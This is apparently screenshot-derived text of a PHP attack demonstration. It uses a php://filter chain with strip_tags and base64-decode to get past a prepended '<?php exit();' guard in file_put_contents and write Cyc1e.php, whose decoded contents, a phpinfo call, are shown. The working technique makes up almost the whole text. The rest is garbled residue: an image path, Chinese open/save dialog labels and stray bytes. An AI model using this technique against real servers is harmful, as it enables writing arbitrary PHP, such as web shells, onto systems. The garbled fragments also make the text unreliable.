 2.php
打开(O)
~/Desktop
保存(S)
<?php
$a = 'php://filter/write=string.strip_tags|convert.base64-decode/resource=?
>PD9waHAgcGhwaW5mbygpOz8+/../Cyc1e.php';
file_put_contents($a,"<?php exit();".$a);
?>
Cyc1e.php
打开(O)
~/Desktop
保存(S)
<?php phpinfo();?>\FF\F0\B2sW\A9\86